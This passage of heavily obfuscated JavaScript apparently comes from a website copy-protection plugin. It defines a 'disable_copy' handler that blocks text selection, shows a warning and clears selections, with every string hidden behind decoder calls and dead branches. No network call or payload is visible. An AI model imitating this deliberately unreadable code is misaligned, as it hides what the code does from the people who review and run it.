sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return _0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let _0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const _0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const _0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else 